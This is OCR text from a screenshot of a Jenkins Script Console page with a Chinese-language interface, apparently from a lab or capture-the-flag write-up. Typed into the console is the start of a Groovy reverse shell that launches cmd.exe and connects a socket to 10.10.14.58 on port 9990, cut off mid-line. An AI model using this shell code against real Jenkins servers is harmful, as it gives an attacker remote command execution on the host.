 Jenkins
1
查找
登录
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.58";
2 int port=9990;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.get
运行